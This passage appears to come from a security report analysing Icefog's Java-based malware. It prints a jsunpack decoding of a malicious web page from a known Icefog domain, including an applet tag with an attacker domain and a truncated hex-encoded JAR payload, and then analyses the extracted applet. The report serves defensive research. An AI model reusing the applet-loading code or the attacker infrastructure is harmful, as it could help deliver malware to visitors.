jsunpack - a generic JavaScript unpacker - Internet Explorer _□✕
◀ ▶ http://jsunpack.jeek.... 🔍 ▾ ↻ jsunpack - a generic JavaScri... ✕ ⌂ ★ ⚙
▲
▼
info: [img] www.sejonng.org/cm/list.files/Training.jpg
info: [img] www.sejonng.org/cm/list.files/01.gif
info: [img] www.sejonng.org/cm/list.files/02.gif
info: [img] www.sejong.org/img/addr.gif
info: [decodingLevel=0] found JavaScript
error: line:35: SyntaxError: missing ; after for-loop condition:
    error: line:35: for (var i=0; i<ar.length> 0) {
    error: line:35: .......................................^
error: line:20: SyntaxError: missing } in XML expression:
    error: line:20: cursor:hand;
    error: line:20: ......^
file: c4702beb1ca6f4926d2cf2592f582fea7751997e: 57378 bytes
Decoded Files
c470/2beb1ca6f4926d2cf2592f582fea7751997e from www.sejonng.org/cm/list.php.htm (57378 bytes, 6605 hidden)
download
classid="clsid:CAFEEFAC-0016-0000-0010-ABCDEFFEDCBA"
codebase="http://java.sun.com/update/1.6.0/jinstall-6u26-windows-i586.cab#Version=6,0,100,32" width="250"
height="300" > </object> </div><applet archive="policyapplet.jar" code="applet.MicrosoftCorporation"
width="1" height="1"> <param name="domain" value="http://www.starwars123.net" /> <param name="jar"
value="504B0304140008000800F9855E410000000000000000000000000140000004D4554412D494E462F4D414
E49464553542E4D46F34DCCCB4C4B2D2ED10D4B2D2ACECCCFB35230D433E0E572CE492C2ED60D482
In November 2012, someone submitted an interesting URL to the public JSUNPACK service which was hosted on the “sejonng[dot]org” server, a known Icefog domain. It also appeared to reference “starwars123[dot]net”, another known Icefog domain.
Most interestingly, the HTML page references a Java applet “policyapplet.jar” with a long hexadecimal string parameter named “jar”. Unfortunately, we were not able to recover the “policyapplet.jar” file, which was most likely a Java exploit. Decoding the hexadecimal string, we found another Java applet with the following information:
Size: 8697 bytes
MD5: d26af487534c1d575e747ff240ee6357
Later, we discovered the extracted applet was also uploaded to a virus scanning service around the same time.
The Javafog
The “jar” applet caught our attention so we analysed to determine how it works.
The JAR format uses ZIP compression to store the data in compact form. The ZIP header uses timestamps to track when files were added to the archive. This helps understanding when the JAR file could have been created. Here is ZIP directory information from the applet:
4/8